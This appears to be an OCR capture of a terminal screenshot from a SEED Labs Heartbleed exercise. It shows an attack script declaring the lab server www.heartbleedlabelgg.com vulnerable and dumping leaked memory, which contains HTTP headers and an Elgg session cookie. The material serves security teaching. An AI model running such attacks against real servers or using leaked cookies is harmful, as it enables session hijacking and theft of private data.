 SEEDUbuntuAttacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Termina File Edit View Search Terminal Help 7:10 AM Seed
Terminal
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=117pqrskpk5kohlinls08h8k80
Connection: keep-alive
..&....P..S....=..o......Y............3t
448
[05/14/2025 07:10] seed@ubuntu:~/Desktop$
libcap2.22
Right Ctrl